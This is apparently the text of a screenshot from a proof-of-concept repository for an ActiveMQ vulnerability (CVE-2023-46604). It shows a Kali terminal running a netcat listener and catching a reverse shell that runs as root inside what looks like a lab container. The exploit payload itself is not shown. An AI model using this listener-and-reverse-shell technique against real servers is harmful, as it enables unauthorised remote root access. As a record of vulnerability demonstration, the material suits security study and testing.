 (root💀kali)-[~/Desktop/CVE-2023-46604]
# nc -nvlp 9988
listening on [any] 9988 ...
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.3] 43884
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c1bd93690299:/opt/activemq# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c1bd93690299:/opt/activemq#